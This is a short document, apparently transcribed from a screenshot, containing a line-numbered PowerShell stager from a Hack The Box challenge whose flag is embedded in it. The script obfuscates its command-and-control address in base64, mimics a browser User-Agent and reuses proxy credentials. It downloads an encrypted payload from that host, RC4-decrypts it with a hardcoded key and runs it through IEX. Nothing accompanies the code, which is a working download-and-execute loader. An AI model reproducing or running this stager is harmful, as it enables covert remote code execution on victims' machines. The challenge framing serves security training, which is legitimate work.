 1 If ($PSVersionTable.PSVersion.Major -ge 3) {};
2 [System.Net.ServicePointManager]::Expect100Continue = 0;
3 $wc = New-Object System.Net.WebClient;
4 $u = 'Mozilla/5.0 (Windows NT 6.1;WOW64;Trident/7.0;rv:11.0) like Gecko';
5 $ser = $([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('aAB0AHQAcAA6AC8ALwA3ADcALgA3ADQALgAxADkAOAAuADUAMgA6ADgAMAA4ADMA')));
6 $t = '/login/process.php';
7 $wc.Headers.Add('User-Agent', $u);
8 $wc.Proxy = [System.Net.WebRequest]::DefaultWebProxy;
9 $wc.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials;
10 $Script:Proxy = $wc.Proxy;
11 $K = [System.Text.Encoding]::ASCII.GetBytes('k%N~-{!QU1Hqfdo}FZYi7#CP5BE=z.9l');
12 $R = { $D, $K = $Args;
13     $S = 0..255;
14     0..255 | % { $J = ($J + $S[$_] + $K[$_ % $K.Count]) % 256;
15     $S[$_], $S[$J] = $S[$J], $S[$_] };
16 $D | % { $I = ($I + 1) % 256;
17     $flag = 'HTB{0bfusc4t3d_b4t_f1l3s_c4n_b3_4_m3ss}';
18 $H = ($H + $S[$I]) % 256;
19 $S[$I], $S[$H] = $S[$H], $S[$I];
20 $_-bxor$S[($S[$I] + $S[$H]) % 256] } };
21 $wc.Headers.Add("Cookie", "kpPydrz=CxpKrZcvJ3qwVa5A3kWgF7Quj0s=");
22 $data = $wc.DownloadData($ser + $t);
23 $iv = $data[0..3];
24 $data = $data[4..$data.length];
25 -join [Char[]](& $R $data ($IV + $K)) | IEX